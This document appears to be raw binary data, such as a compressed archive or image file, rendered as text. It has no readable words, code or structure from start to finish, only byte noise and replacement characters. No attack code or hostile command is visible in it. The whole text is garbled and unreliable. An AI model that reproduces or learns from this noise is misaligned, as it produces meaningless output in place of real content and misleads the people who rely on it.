y0�c]�R-�Ao8�Ki�-w3TO�a1gUk�,�Ss��k,jS7��WF�4�������"v��Fu\��I�C��V�	���d��(�MG("�
e�(b$�P���|�4�E\�u�t�qe���)~R�OX�
a�2���ot�+eC�iC�U	��<�C@)Ra�Y��i�75���Y�k��99#f����I���7B����_��Ly��j�9i�4�C�WT[O;�D�l��$��/&m��6`�
Й�n8if�if4Q�l_q���<D�C��)�~�X�t����ٛ3	�X"Hp��~b�`��£�mN�0���X7@��L�I�r@y��yZ�b��Ȱ�l|�-XB��#�z'y���K#��RR�@M��n�Nj�P���ċ�2@�ΔE<��
�73
����5�ѶlՄp�f'��6��*�+G����g�22j6���~bX�;p�K!>:��"��,d98����x�4�ő��9Sh,;�����pCe�AhzI{��Zyj�<���j��J}BW �Te�˚l�/h�p���=[K�s2Y6#NGE���馡�4uc�e�VeT�r�f��ݛ{j��1��*�*o��	����� ��%!d{ M9�B�
�Eim��a�}�ǜ�����B�ʧ���W�/[��KA֝azI��k�L�R����K�G-{br4eLveLJ&G4TQ!	 ��ǈ�IrlH<�T|=���	3�|m=�}v��:���ڗ�C�=�i��R���E�C��� ��{G���M!�@�Q��[���gi�}A��㞒�p2�"�ȁx���KT���\c�&��ɀ?����0�$�t֭�/�@ɗ&�dv��Y&D'
0�]�b|�0�g�s�2`� ��_�k���U��
�M4�)�b��1*�ѡv��{���~�:��$!�4�n�p�6h��X�uyb䢳�Ȳ���Q�7��0,�䖪՗�����R��A��r�\[�L�w�b�iȺ|</�	�=Dd����Ǖ �}m�i:��!Ł,Z! �
��D�(����|�B��Og��	�ۦ�X;GWܩz�*@�
3:��� �e��Ǹs�6��
�8��B+kI��a>��6�)��q�=rIH{�P*ʭ'����S��覧�b�.Tܐ(�Gg��d[1Ol�2��$��q�$�'�cj1�!�O����EBhVV�3��.!�kgG�__���*y;�Usq��n��� ���m�9m �3��$x��FQ]�M�yt�h��9���s���׊��B��d��yZ���7�%A�r	�0�A\���ǌ�l'�O���P�}�0��0�e��P�=5����d3h{��HLF�����q�Q���
D�O�D
��F�؎wvQ�{� V��r:&B�Vi���7�uA��ک5/�����Iz�f�7)�J�*���Q�k��s��x�$�)��d@7&T;{��ҩ����.�������� �����u�p�V��Ļ��kd*�F��}�O6�H�����+W�\�ZՊ᪄�"�����
%��(1D��2Њ*��N(��* P�t	 �˗�P���%NT?g��Y�TK�.��|��(�R�t��S L�R��,�t�˫�|��@԰f�F���+L�:���i��V�(U:%��Ѷ}�^��V)άL�Zl*�*Ƭ�
@�� �$�`2+˒MdEj��7�=l�TL�Ğ*[`�m���ʔ�	��FaT+�%�#G��Ts�΁�N𻳩��c�ݔw�սS(��R��s( �*��/�Pa�
P���W�/@�2	��^�I&�hZj����I���Z0�f�i�����A��Rʰ����E++���J+������Z
����p*��p�m�KǮ���Ȫ�1V4ӌ1�Di����r�TX)E���Jj��H�M�S��-���L�;��7[�`��Cn��|������P���.��2U�%=�2@�<H�c�r����d�?�BQ�"O]	5T�J�XE̞Z\� 咱��vz)H#|I����';<kXa�1��~���edMĪ���h�+�Y#�ŵV+�K�t�1��\�I�̪C2]V(�L3��� $Ya,�N9@��"l+����Ί-M�V��<# N8�S�9[in4U�N��~{L1�?�m;%=�S�x!E�=��#%UR�!�,X��0!Q��g �π�FB ��s�U);t����n)na=�j(��n)/��ٜ�R��r���캮��ٴfc�mEE��10�XԖie�r����L�u�l2�z�}r1�(͕��R�n�V�U��,���hM>�kef�褳�V�C@UF�m�=��ηA�d8Q@Q�3 FZ �HR�fn(�)@N�� �O�����T����L)�6��6�"}��A�&\�(_A$��v��&�]������r�-��|���}��������Cw�	�#,w��Le:�${y�]��RoZ��� DI��f�����H�KSlX��<FO���q���P�9�X������	w����$�ҤGx� �#� �!S�T����@�b�RE i�%D����2Fp�\�#����
5�DA2!��⣹m��6�[�z4-� .|8�[����QC�*˿�8��jY�B�Ø*-�3�T����ꐆ�; T�(�!�'kយ��ۤI!�ᓛli��T�M�a�bǧ� �?��0KÞG��w-#��h6E��y� H(���j���|��^�E4	������A�B�[�6!^u-4u4�1FK��v5�0��Gc!h������{z#Q�"+U�&��$/�$�,J$���
�ii�)�$ñň�WF�l�ҹ2���ѓ*6��.�u�-{��aV'P�Lu�IA�@�e�a��%SX�x���3��t�#���vVV�F+f#K� �%�0�.�"w����lb_Z�G�y�u���j���re������lp���� ը�-�t\dE8�`��ғ*h��h	I�#�.p �=�^�mbc��q� �SNw)���Ί��Q��CE�O��m�X�ā(1M�3'Ր<3y�� �h6���*�ZE�+F�Z���{��U�������n��P� �HhLQ3��X���/��Z#�¾0�3��`dVC�Fry�!�%$��%����$���|2I���%JRX�`ni`�&�I��
7[߭iR3$��C���	:���:�"�v�A��P�Dd2Ue��A�*&F��ZuS�"� 4*��hN^�)�]��VB/�>f���a��̊
��/0������@$X�
���a	$�\@I�!T-1���
���5<��ר� �%�ú�z��D��df3lYVpF2���R�̀�^8 ��d�]"@��KV� ��c,v�9��n�����:��x��4*��Re.��K4�t��
�Ǫ�sH��͟u9@��|�5��0"�@  �[�����5���
�Ț8��&x$�}ƴ��� �=��5XI�&xp��w��g�A �5�P�����CNq2��� 	 k�,��5h�����Ek*��W�6��,IJ��⤴��@$��k��V-�[� ��TAb�Ė��c��0�L��..gfʍ��d�nqeᒔ��*MI���gf
��2���E�$~�J�����]ѳYC ��
�`�#��	+� ���<	���2ܛ��8�:/�{�'8�� �`໧�d�p� ����1�rڣ��Cd["�(̼�T�Q���lU��
�	�78	Z)I��̨-R��6r�`��Pku��4�45��iÊYwfxZ���웲)U`�6��_��k;%u�Y��R�W�"jb�)<+z�R	��*�r��@������9��X}� {����8�2��=��A�-ؼ�#8���(�%��8����;>!�+��%,�%�8����S���۽#\8�Ӽ"8(Թp�6b��� .����+�j��
(������P3�q�$+��Ψ�ǁ�J������[�(�.W��ZSz���!ә�e��X���j#�3����@�HQ�k�+�.�Z8IUD��Ѯ�*6�0���J'���#��c�~K����3�|�7`��8�˼i��,H�($��;����KC��2�R(��i$F@ B�;;�-h�x�+����0��
���� M��*��z��ZH����a�%E��S[5����ٙƻ�p�X;�0g��g�D�6�jێ$�G)D1�
�@*J�)��)���ʪ�)����Q�C��A
��X�0�#��� �7
ܷ#��X3T��|�8)PT�,�A�=�(�� ؁SpG 8�;�!��C�X#4B�6�S��!P0P�����T�փ #�����b܂	K�����k�g	����Ý���K�?�D+���J��11�t?E��Š�c�)	 ����-\���	x���)ع� 
��W���49�<A��2([�)kU\����I/J��p�����
3��S���9!���"���|�7�S'��`��������2�
X9`�������������!a�� ���vL�Ѕ����@�#�}|��`��4G�>��
K"�0�T��쐒K����MӲ���8ĉDDQ�(�É�ѱ�fá��1���i�Z����;a���0��B�e�Y�j���okE�*â����.�� ����X�3J������D��㋁���0�z�7 F
`�f���-��C8B�ӣ&��
�X���Em9'} �p�3�,�8G�i9�bBby���y������ �P��*�Մ:*��?�ȷ��[R�[����z�ۢ�Uȱ��)���iθ��Q�N�)댥� �"y�g���k����9��B��H��,Ek
��	.�O#d�X�>�&�� ��7� ��p���0�S�.��%8�0(Ǝ���8�����:��$h�y��	�
8�h�
+��h�4�8%L��N�3S���2
��(���ϲCO�ZȈ�8޴HD�-����{�j�ѱ�J�;��ɩ��萻<��/�-�Ғ;-�ػQ2����jbX�V@)�2@1�9��� 	���ˊ��a
����|Á`���HL�3Tx�8p�|�ը�	\EB�J%d�;z Z�9�3X�@p��H�B�S���z��;�P$�LNc(����9q�`������@H�(�]'	�&5��Z5�4:$E�#��@D����9���%�ؿ��M����6<הR�S2�əj����rc�u��&��[D��z���+�4k�Iŷ��/8'8*/��h��S���=���P��5���}F�1� �#��@̳P<���#��k��G0P�/8���y��X�
���;�KH
��)���2��v!�[Vݤ%�0>�_锒������%+�QH���^b���s`�`Ad�&R�â)�z%�P�������������yݠ�	a�7�<�+x#ҽ�/p�i\���������7ӳa#� @(%�K��
�P,(��ÀC���`��%�l\8��=H�<p�6�X��Q%ί�K�3JhE�
J��k�QӨ%٬̊���X��k����	��ȓ��+�����f�fk��aN��D���;1�`.�Zے�� �}`�h`��I�D������V �y��q'�H�����Pa��\��Ma�Ӏh	 � ΃ �݊#�g�[�9�, V9�s�=�;���=M[	"�½�ӽ! �ٿ)8B�YHBx�J���4��/�]���HD<�k�t���?��[��kw��y1��N~>:�|ґ��h;99�9�R�,W,@�>�.%��q����,�~�����I�@iWϬ
 �2�2�AZ��/Y�p�	������PT}��@�08�X��<U� ]��e⣁�ف�]1)�R� �y�&P=���M�� "�"q�
����dP��#CZڟ� �,���cE�D���j�Us3~�zɤy�c�����ߨ҇L�;9��\��]�ߐ�6�1���r���A��9�O�`KQ\8��p\���ِ�#�A������O�	-�<((��
����;'3 �3­̄i��� a$r�+@�9������1
�
bn�м�x 9	e慃� �3^��]�PN��4fݠD1p=T��
2�F��Xkg4F�{��
��`����?Ρ����yC�!r%�h+�cJ��":����hT{�[8-�+�.�
����4r/S��<ϓ��7�k�EU���%���pٕS���K�}0@�؁�x�$�_)Pv�oy��(�%�����{����; �P�
snk2^�q����-����`�$иg�Vи�(a���Bc�E_ĭ�6]�%^r�*�l#W֙D��o��yI�)��jR�\�`���MUQ�"���oHv�<���E�8�
�]Σ9c�i}�8�$����RЁJ�7%��Sx��[8�4�E�T��8"�Y��w����L,�(�Js$���+�!�(am���Ar�v�Q�H�cM�xI�"�9ƌKB*��Cz�o4.����l��L�Ǝ��P���-�N[S�N��9���p�R�N��r���ֶu�q�h�u�P��.��dQ�ђ��ٕ�\@���0��8Խ�`=0T�JB����|�d=�	��8x� ���"X b#�oa�����  *`�p�)/D���SQ�B��E7V�H�"�>@ ��Ʃ%��x��ƗQ	@h�ԃ�?�\���� ��b�*�(�	�-zt�*��.EJ��HY-%`��(�@�.M`(Ҫ�L���v��V�Z�m�jB�QvW���w��$.�W�U�&�(f�X�Q��vl
ۢ�\ Ej�R���j@+WV���z��VZ���^קW�J��+ଣ�,~��)R,m@e��M�s*@�B	/n���݊�0+H�Ac��ޯ��B��C D�D��tA�b7�PA$U�CD�A_w6D�CA�"� "�
�TS)^75��QJ/���u�H�D"F�!*<ix
�*i�aD ��M>u�B9i(Qd%�SE�TQAQ�XD�%JVL�2�h1I�k%���=6��*��i}`���J�z!לr��\�!VZf�)�ek)��(������&m��ƛ+��֨���6�d��B)���ʧ�х�r��\��Qs �*BP�Au�a��6�]N7�D+�U �@u�]WK9EA]w]��Er�(@).Hqk���@±��В� �D
9�۬D|�g`Ź�R��RT�L1����.�. N��d Q}Ɋ�e}e�Zb�U��p�TR�@���^��P���]�E֊����f_x�B��]� �W\d�	Yb�����MƖ�e���Т�B�Qs���j�V�j�Yp)(���Wyі�j��\����/�"Ǫ�6�Qo ��~�u`�����j�$B���P���Z�,P�/*A��~�j���GI���;�BB��P��/��y�Fw�
�#�K%���4rt-L��"�	�0�G��%�NB�VS�s)ʗ^i�YHj��Y�<�Ջ<�\��i�k�ך~��W�p�l~do�?2�s��XѤ�Y�Z?M[p��2���}��(��)U�7�M]���L�89�U)�E�	�"�x��#�V�!�t��p�V�հ$�I�>H�Ar�� 8�mҪAtT-a[&��L�
4�C��)�u����8�}�� Q_��Kp��|dG.�?<���)c��<�L%(C�XX��%��HGb�(2�%��&M��`��A��Nn*_dfv>��2�0[$Ø��B4���&Ө���5���+E�pU��(��4r���M%�s	Fp�&�cL��0�D(D���4�� *̣�nW/فJ �t"?�INtd�C� ExB"�S�� AX
`��0���Bh@� F$B�� 4� %?��K�����D��"�\�#�
�T�Js��#�t)a�ӊ�2 �I-cy�V6��IJ_�RT���=��0�y$]�>�2Mn���i����-��ٟ3��)�3�0
���/�yM*%�)�Id�XeÒJ��
[��6��WY:t�s4�֗ФU��SUE����ldF���B_��!�WWt����#���F3i����Vj(�2��^���b3�>c�f1��nx�+cZ��0�%�j+�ڠ|���s����5�M7E�#����f���#�S��L1�8�Q����Ֆ�����N����.TJ�*<P@�hJS`��j���"g�h�	�����P�%d�I� �ލ����H6w��.�՞�uSe��\P���KN���|h��-��m�B��B���HEy������yG�R���B�&�6�M�*�b=1)�Q�A�Z1�Դ"|}�1�x�>��9�KbH6�0&D�����U�7�{��H��P@�L�TY��j��y!`�fA57���z[����K��\�\1h��5H�E���:�Q(_A\O-`,V��*�D-�N
��T�Z(�x�M_�9.N�SZ#)���JPҸ�S�Q�;QD���ƅ��$!m�ܦI�g*�ai�F>&1Q9�fJA����i�S���J��F7��\�k1��J��TQ������8
�/�I�H�W��zޚ�A�.��ΩI�1xY}]ӊ1Xb�=A*^SD��1i�i����o���O���Bb���s��U��Ya1��"��v4�r<
k�� �����$���e9���m�2����L}�S��	4��̮�\�Ha�Ou�l�b5V`j���ƨ��ДM9�Y�y��������`��
�|厾��w�,m�HP&5b/�	;�D��Q������Js���$����{�@��Wj�u6b�6��7=���E�dLi��%6�ѥ��m_BY[�R�i"��kͳ�ө���Yi�Q��{��l�˚�7UjUNeXsUM]ɔb. �#
RxUwȩe^'ت�;6G�n�G֍L�:���IDu�VW�'k���^�=zW}S����`�d�}�l�̝^	�M���eSL��P�g�=	hm��l�ϗ<�E%��ڬ]b�L^�L_D��ᜏ�܍��� �\�I��c��܅Q����IJ���sI��l� ���x�TXE�P���Ѩٿ�{m��ř|ل���{�E�����1\`��L�q��]d�K� T[1��������K�h��,j)E�"I��-O ���$bT��J��<���E]��	�ڏ=���n�%�(�EɌ��$+_t���x���+8�+�� ��q� Y��ȩ(G����Jz��\��\��y�4z������a�Kq���H��H\1tL���Ȉ2��վ���W@��9ަu�Qx�)T��P�E����$�V�T=B��\�V��� �=��W�Q �TLR�م�R��Ma��^(&�)[��ETl����EM��ӈ)5�uQ�)%a.z+a��Har���d��L������nD{����$sT��=Z �,	�G�<Vd���������h�6r���ݣ��3YQD��*!�̘W(O-�@��Y��~�T��ìT���L�,F������&��L\H �o՚)�c��\`�H�B ���� +��t����F ���d�V�+hWX0�^\+ܤG�f�����|�1�藜�.�
����[��C�!B�NB9ĝۅA��'�t�ڱ#۵捠K� �P�S�ޣW�TȅX"z��A���aiE���#�Dpd^����Lq"��XL��N�L|�)RHJ&rM[+x�>U���f��]���m�*Y�	�j��J�UN����lB|)%R�{!�K����W�Gu:r
����K(XB���Y�U��_MT��KXz��a�h��MPs�HP(��^V�ZP�P����$O�y^%�AO�eF���$�����Ε`M�ɛ��'F�bj�%�`n�r��d��Y�}S!�(� �&�u��Ĥ�ꙍB%�թDІ�[������՛8��~`]��DT#�ᆠK�gv�r���(��g[eѝe(�=%���SJ� �����X�A�X!���%ɉ�y�Y�Vh��^�^ȉ����ُe��c>&c:&LE��Z�� �ߣ,�eN��z�dP]���*@i��$_t\��a1
X}�QЦi�P��a���&9љ���=��(\~��rڋ;����)�I�������� ~]v��=���#BZT^�eJqV��%�O��x�^���eP�~�`Z+~���i�ƅ���\FO)RQ�kr��+1]�X��0�UJ�`WX����U)Ƙ�+]�@���J\_����@g�5���۽��b���9%ȫn�ڢ
9�!�i������ֈ�׏�(9�-T��N7���] * ���%ͫ����cZ��	d����|	�t����dp�(��I��'�i�n+�� �ͩ���lF*zF���(@�t��`Y������*0���F-�BP]�!�)����N�-�j�D����ҋ��r������rh�Ƒ�A�qPD�n^uh7�ę� ����/MPH�j�p��<쀍H�n�{r�BZ���Z!6T,d]^铸e��� ���ő�|2��Om���n"&cj�p���6f%�)p@*F�t�+�AW� �(\U+|Bo��pD�E ���:jr�R6��"�JgK1^l��`u/�y�8A����m��h�6�ȏ�m���9�?�qNL\;O��J,�r,��.G�n%9�?�By�^�)��.i��Z��L�	O�TL�EҨ.I�G������LŮ���)�	^0-�L-����+����T-��� 5�(0@ ��b+ܢk�¡Dqh��yeY�DNF�8M!9������H-IV�����x��>�Jt���?��Us8��x�[G��-���8�׻`�p� �/7±,�Wr$H�eZB�"��e�&'�}'��G-�βc ��(S$!�}����0�6d��Fg h��� �ј�+����n�*i� G����J*�(PD�`����M����侈,rL+X�����;�^�pv���JN�HS��߱�B.����/4K��u㶳��>!�ޤrDĎ(�zr������L0Y�TMY�I{���=Ef���E�l�P�b�
�X(�����)�˸�)��.b�L�(`xF|F�T�ݴ��Fl�d��E
��0�o����4k�桘J2C�9*��1S�Y�9�Nq/,���M�UY�c{��9�5B�5{iܿ�[RKaw7n3�M4'Ȼt/t���S��hyAn�I->r����{귌�嬅��Z`GOUT�w�'K�I����ԅD��GW�)�rn�2�f�a���j�g �Fp�F*����`jjL�b�/�|m(���<!1�f�5ߖ�M7�֯{��\Gs�Ć�R]3�)�p�Ւ?�M҈rH k�?�W��G����ڮ5�:u���=s�91�7S�N�&2�c��ʺ�;v@2��8cW H��B�l�L] @���e[k�m����T\8�������h��j+ ��+��ܠ��F��"�x��x:����os�o�m���tu�Ϸ{�:9�:j�)���8��0�7�@���>{w�;���{U67�z�[��,�w��
R�jTw������
ʈU�˚ʽ��9~�P���EvK�lF��E�}�`J������  �E!���c�ѹx�ׂ���6��jT���*�zp���׀�q)3����{�t�t���%�i�DuS��ױĚ�K���H�M�z~����&�[�S;)��0گ�K�p��>����zx�5]7�y���� }~+�7Ơ{I���Ƞ�J�I����TU���ib�]v��� �`�ߔ�cƞ���g Mh�BNs|��ç���Ӥ$��fȌ��
�~��G/h����<�:�!�V��C9��Mvg{˛��Q{���sh2o~����s�������~-�<]g��g�߸�69��u>mД��\j�&
�&�E֧�~��$3�c�.("&����&Ү)ۮo�*�E�B�����iM+@��o�F+Z �Ф���D*W�R�b�ʕ�O�ZU�Ĉ�NM<UJ ċ#��"ňKA$�œ�R^<Re�S%V��fF��R~��dET�^�,�3��Sl
%Yq#K�LKy�* �F���Lj���S�#QRPv�PWZ�Z�
.����uՊ-�V��m� n`�y6�V0] �2�J�cɏU��0
p+U��6���q3�sj�,��,As)V��Mjv)\10芯+�n��j�Q�A��[ACW�	�b�����H] �}�I�N9��1#ө%-V%jR���=�\J���`���_��0R	� ��j$�~�����	$��bO,�4Z	'��2K��l�0�S���˵�>�K��N3�0+q���3�S0���Y�@��p����b�8Д,�O,l�V&��4�`k��d�(�X9����+��Vqe�V�Z��QF�L�U@(�PR`!�B9Vj����2r0���;�?�8�,������OP+�����24���
�i:��x���;$գ�TT�?z0'R`B�-�\1�)K��.`]� ����+I�[+�)�|, �&�L���ZlYЌC�ķ��k�o�-�Z���	8�6ܲ��L� ��R9�8dմ��"�S�S@qs���+��E�F��]�&z��C�ˉ?Fi-Ш�,Ը����8��>�	 Hme���,�t�NC���xdJ?,oUIrp"|�J�d�R�4�bDhYъ�ټC@��C��D5rU�-��-�?�:��r��`��6��Y�ps{6R��72:h���2SM7U��9�G;�3O�F�-�+�qAi�oÊo*UA����-׼V��Cнѓڏ#�U�8����J�B���R��Aq�����D���.r��`�>vh���Q2*�u�ic����o��2����.Uޞm6���:��N�V�`M�Q[U@ỹ�TY��T�epmb�mf�'JYnR���L³�!�f��O���"��&����'��X��3���d���s/c!�z_�ё"��If�i�"5U@퇣��fR����2��z�D���4�#� kӮR��7�Î��	9r*�D�
��)^{��r(���� ��w��	"p�L!G����b{��UX)�U��U�������2'��0�[����')�z�'l=�zf3[�tD�1s���h��a�3t��\�6�욍(�4�/j:S���>�IpΙ���!m$X4��.��P�y�� �GJ%��<��P�q�uYg �ACzΞ�O:'9�zg��Dg�Tж��^U��2��l1�Iӛڴs�e-0I�����1Q0Ś)��v�B6�A����%oiz���4�2dBXBش�2~�|U� m�3�������#�Y1��"Y�w�SUJ������8�	������d#iB�~l�
�')��a1�J�䷖h�9mhxդ��$�U�5�ۡ��u,�Ih:t�b�WU��]��b���5��}yKb���2��~h�B�3�(g��� ���f՛j��$г�q�P�x�j�w�f�|-W�H���R�Z�9�@.��\E�W�KU�"u�&)h�t���i��C��������u�J������e�xs̑�Ķ/J��gN3D"q���D)kY�Q'\vN0��̔7�v�M7����0�@&M��j<��>�a��p{�N�Vd���#Ta�T�xg���D\�N��aY5gp��9�p�+���w�غ"�m�L�Mk��%�«�W����a
*C�TM@
���#�%�zZ~�g+��<1.�QM+0��U��aoB��˺Mv�k���a����d��S���k� ��H�چ]��w����,��T�wPjGDK�=kV����ָ]���6�ZKD��uw���炅��hy��"]];�ܖה�]�-	�*:���C'�l|B�̐Rd��G��]KG���İ-���rd�y� `!ʔӂ=���kA��'�3�	Yմ� :8�=z�Sd-�U]cR�vKStg�<�/y�&���T9��f���9�_�X�/��ک%S���H�4�Um��ކƀ̍�����P��8�-[_��$����D3�3{�yaH�Bဪ��E�M�8C����.�i�N�`0��s\\�X�u���9�f�|�ܙ�#4�Y?B?sMi����FH���cW7VǓ��a��X��/�oyd����vڊ�AyR#��p��!������3�㚞��_�Z��=�×��r�i�kQ�[tIk��8H�:�_(���kO5T�ﺌ����{���R5��08��~�}�Y-���jC`|;��)���5mspo��r:��~�m�X� �o�Ƈ�0�|*n��r�X�� B�r��xK�l� +�L����M"��6N�� o�Z��Ƿ�#r�E�n�P���6$��&����Ծ�ª�L`��@hԌ��K͊m�
��|٤�k�;�������t����
��O�͙�Xf�2�G���ޖIN���2�#R 2��\V~ L�ʈ ���7�g6b,�,���L�L�2��r���|�� �bm�f�;��|�&#K����TOK:�S��f#�<�c,!1�^�. �@Qe�<,>Ԩ�6�
��:�p�Ld�����7�p}��.��XF٨��#�����W!���;�D��8��N�Р��o�P4��b[��M"�9�����_�0�/�I��.�k�`q&�^.��Q��������2��"��O؏��6��� �#� ��(�qV����ξ)�l�#)��R��x������ѭ�,G�gv��nJk!����Eؤ:J�L� �L�������3
J�-x��ښ���-���0���-�r_�$`<�9�2�JA���"L Y!�P�R��K��/n����P%��l�R�!_q/5�"h!&�썂N�����"�����T0n61�H�2k�i�~ɝ�"'b�"�̥���b��ʻ���V����ք5�+�1}�b!"(��)�
�o ,�9�3*�q-`�wHęd*�����Z�_�5�F�c�/9�o��1/��*�]��<� �'�`���j21������S��
�&�ú$�F1��M�.� ��s����KzM�jäT��VO�J
;B��~Р���.��\3+�(�F��\��9���fsO�h:��G��8�(��N��E��9�tOp�pH����������-�ѳ,���.��ZAK�f �����S��O9�Ƽ)�T�A{�0�=1R2C�O�##K���#�?݅���3�S�� O�A�a�Ъ�6��;�MWt���C}��n�)�D;.(@~�Ћ�䚒2^�
�
��U15^�PW�Ta	.��8��/O�O	9�9�����n��@���M�P>�=��?9t>�0�\���5[���qXq���2!mO!KQ5�^õBQ���0\��T2]+PG�E�����1x��^r��%7�T�Z�F/KM���&Hy�	���IO� ��c�C���GǄ��dD����ޜ)otQc���M���S�_���D�Lg��\�fä)�R^�5�ϕ[-C5[��&�5?��=�m���V]�/����Aqm�U�(1,m4�]3�2�c8���N��Q:�/9%�G`!D��bo��dJ��B~�G�#Ha�7��:�!�r8R�/B ��H�+�-c�JG�^x*�.�`��<�6N@�ڇ`6����v/˴L�k�M��CG�8 ���LK��Hy!�ʧM��RǶyq#m�OP��4�w4���K�0/R�([5/a�ڊs9�RW�d�!"�nZ
�n���-����7B��OVL�#s=�H[�n��LTV9�\�1���m�ZJu����gWa-���Pn�h�@�` � L����i��}��=�\��0W���0�T���.���� �wj�ZmO��2�6M/�dN�n�[��=�	Q/��p�8�I�O!�ce�C�~r!�iO,�JG1�.�_�T�����C� �t�E�xdy� fH���;k6�b�x*���MX�Zh��.�Ȃ��5�-h�Zgx�|�i�X��K8�?��y���ӆk؆��zٷey��Vm�6}�8k�XMKJἄ�M�LS�lߨ%�sI�Hq�pI+��#6LX)��c�M�ec��L��:���-we�4��yT[�7v7Z�:3JW�U��Y�����
���	"��d�r������t��7�/��1��y�>9���� ����{����X}_y���.y�l��zդs���3�qx�9w�9��e��U%V7u�(����t�~쭈`xI��a�fG;$��A!�q Z��+3�Y��ǦC�8��B�_@�^ʳ�>���hi�H���`�@�Z�2�!͡����o�<Q��X^K:��5���9��v[e7���e��� �m҆ڱ͖x��`��_V:��pB^�����JS�Z7� M��&�VA<�bWbwO��φq� 8��2N�o�$c�Ic��}FW��r,�B�o��� p]L!MB��/�A`�o ww��z=�6��ؔ[�s���7���A�[��:���}�6j�;�]y���`�29�e5�K��'F�8��uc3�/c��������Rb|������GG2�e̜'92�80xX�e�������7v�9����ϧ�~��i[ؽ1Z�P@y��.Z��}gy����w�L��k�̹�k��Z�[�u�粄m���=�L�W�{�`�9	���8��7�r��:��X*�J�t@ w^�(��ө�r���i�ujZ�1n�<l���hu���0�_�\@������ĦԻɛҪ�~��ȹ|Ƀ���	;��Zʥ	�}�s�\�u�	pn�}}��	�_��þ����gY��7(�X�#��d��YL� F�3g���n����2��	a7V��y#G H\<��mX�U����:�;q�E ��'=��7����Ƚ�_mÂ$` ���2����i�ԝ�|�7�˯��:`f�p��\�u� �����n˯\��г��iIY��p�|�N|q�R�)�8׹vS�y:� ~{US?���2���oJb��奙�I�B�4Cq��m��jLa��� ϧ� ����V5���|��f�;��p�D���u�ֳ� nw]���./��;��p�ל�]� _�w=c^��������3?����!�s��d{�`�ay{��������s5ʢ����nX�:�o�V�d�Ч�]A�w)G�#G��Y�$9t��_
�)�c��1
���7l]�'9�Z9Z�קu<Y��k]�D���Q���+Q$ TA���" 
����41A �.H�`Ď����E�."t(�aG�&�I
<�� �7;���"F�!��*U(IC�����RWT�J��jSWV�6P��SP�r=��lԫ-R�
5��*�����7�ݻ�F�5�R`�2�
5���_�2e���ɭ ����)UTiV5��]W��M*5U�M�~���n�Q�@�������\�ͬT�R5q#D�A7����DP�4X��G�EGEy��D	�$��A��{J�(�U����du$x�2�_�XPH!}��B��E yFu��ZV1�J�X�QE�j�ka5��RX�UTJ]�V\n�U�*��"�\qͦ�*V��Zb"2j".�Jg� @[+P6
g���*�Ѷ���ca^��W��הSg�(X��(�9�*�@���$qm&�u��7�*�98��	�(K�1(�|�7�|���)�5^���C��G�D5(
u�ԙ��1aQ�1�S�6��q)agG����&j�Z����n(�W8lVP�%�V��T�t�b�]qIY� }��찡�e�N���UQY�
,ydf�I��K��d�Ѻ�#Uq}�k�x�6%����� A��o�RЗ���)r�D����'�z�%ਞv�L�Y�t	���w*wj��9H*��� D-�)(~����5�j�LQ
�A�9�B�4����T'F��S�:�b��e���ţSV�z"�.�6W]f���h.�&�Ӭ�Xa(�e���e��%ّ}���f�I �]�y閌t��b��t9�*ƭ� @ oH4�[j&�Â�Y�f�t�Ġ�Ҝ�����ĄF�|�I��{c����u�Ь�r�ҞwRG�C?�`�ih�����4��'v���U���b�H��Z��T���Z��cRs)�x\-�K��g���%�e7=M�DN�WZ�."M@2�"�d��$m�Ff�+HQ
�Hq]R����҈p�P�(>�����P� �:	�8љ�q@e�=��:ȩ���Q	�O�Rԁ2Ĕ��U�ӓƊ(Ġ��z6�ΞB%<M�pi��B�3+ �=����'��u�J��N�Ʀ�o*��U�0��hU�G�r�[���%F3�]��hD���)"��a�)L!����@ɨK2�L���U�0j3[�'��EJ���a6ݨ`e���$��Lps��|�:�Q�>�rɠ`���<�,O��)����x��O�H+��i>�Sڬ�����"�O`w�0Z'(���I��;!�)fّ$A����j��@]�xG�]�i(j�)K�%�$I��i��/Q8`D�M�@��|� ��f̵�%Q�o���j����lƁ���!�#)y�/��K�PX��� E+(P˾�"I�y��'H��:��p(���-w��%-r���Sʙ��Ֆ!ʫ�S�R��*qU����Z�x�';69�xX�F�d:��z2�* 0o�T�bG��WXJ�`Y����.II�(�G�Re��R�>ۤ�X���tҐB��s!@�2)�J��� ���*]�)!�S���S&���4@=aQ�4A�!�a@Q��TQ�ک>v"�(&<P5�.Q�rtH(�MmOS��0��]<�9�z�eG�a��wx<�3�"G���s]�F�leD�K�(���D��U��X�T�W�k����
	\F�>�ni3���F�D��h�7ڈ􁔱d&�6[/٥���mm�RV�B_:�D� l����0J'�Np���j�n�_㬗�3q&W�ݽj"I�N�.֨r�D(�aH{�y ��ս�coP�Ǡ0��<h�B�(Y�Y�E]�|��(�8qv�⣰ h�@���RQ��`�hZ	d�`R��N`=N �#e �'��c�E��M"p2EZ�� �↊�Ek{ik�[���s��T���X a�E��K䠧t1Ԯ���OeVt^^���4z�UO3}�����A��x��ˁ��)��V���?�G�2a���*���<�R�B �q��,k*퀀�j~U�Q�$,�\�ŀ�7g8�8a,Q���6�K��$eV�"��/��5�͆�C��Z
3���sBr�"P1p���\2��f�,rx8�=9�Hc����_��N�N^�ҳf>,�On+<EE�X�Q�N�W��i��9�h�f4���j��i���
Z�['��5��i@�V��b�;BEo������f2���%�CSX�2�8���ʔ|2|5�����M�0o��h�A�k�����F1tPO�9@i<�S� {��<.��8�8�'N��U�6��{g���*s1Z��we�y�U����U�F޾��W�ڬA�$��ػn��G��6��Y��\��X���U�7�xeC�6"r�1S���RXq��|�wY�� M�q�!rSBr�W~�j'�j,Gk�sk��r�%\2�1����k��c��0�f\��kJcd=j�0��o�e<��Nl�i &CnF|�lߴ�Tml�24hS�V�`�W|[7;mGߥ�RbQ�mft:w�f?�u�qgq#!�!u�#g�O��X�G26q�r��Z���Nbb �$�R.��.��S�.G�j8^r5��p({��8 4B��s`rB�p A�l@!�&/DT�/ovD2�J^�DL�0�Uuq)��T��CPEV��T�`X(f^�C�G��t�w�fvÁt�5h]F��R4ln�('��c�udh�v�5��!�gq4."">U�h��hW���P��jC�I��j�z&�@�5%�-���"ǐ��b	�6.�[�g81Wk�[�6[>�*�0C�S!�b�%A�gjEC�A�(3�]P�E��a ��Ōӆ|�)���3�U�=	e۶n2�'ˇ��r'�(�l� Od3ff4�o?XuT��fC	*v�`v"�A7@x��&i��p8Ba�R%�'"�a�Xz*���
���2y	��"D�"��ryr�c��'6���"%�bKM�k���!�"h7
�E �
